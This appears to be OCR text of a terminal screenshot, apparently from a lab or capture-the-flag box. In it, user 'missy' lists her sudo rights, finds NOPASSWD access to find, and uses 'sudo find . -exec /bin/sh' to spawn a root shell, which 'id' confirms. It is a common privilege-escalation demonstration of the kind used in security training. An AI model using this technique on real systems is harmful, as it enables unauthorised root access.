 missy@ip-10-10-41-153:/
File Edit View Search Terminal Help
[missy@ip-10-10-41-153 /]$ sudo -l
Matching Defaults entries for missy on ip-10-10-41-153:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User missy may run the following commands on ip-10-10-41-153:
    (ALL) NOPASSWD: /usr/bin/find
[missy@ip-10-10-41-153 /]$ sudo find . -exec /bin/sh \; -quit
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfi
ned_t:s0-s0:c0.c1023
sh-4.2#